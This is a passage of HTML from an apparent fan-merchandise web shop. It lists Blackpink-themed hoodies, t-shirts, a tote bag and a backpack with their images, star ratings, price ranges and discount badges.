            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="391">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/801/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="329">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/655/conversions/tb840x840medium-c1198600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="291">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-backpacks-jisoo-blackpink-x-selena-gomez-ice-cream-backpack-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/579/conversions/urbackpack_frontsquare600x600-26-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Backpacks - Jisoo BlackPink X Selena Gomez Ice cream Backpack RB0401 [ID1776]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-backpacks-jisoo-blackpink-x-selena-gomez-ice-cream-backpack-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-backpacks-jisoo-blackpink-x-selena-gomez-ice-cream-backpack-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Backpacks - Jisoo BlackPink X Selena Gomez Ice cream Backpack RB0401 [ID1776]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
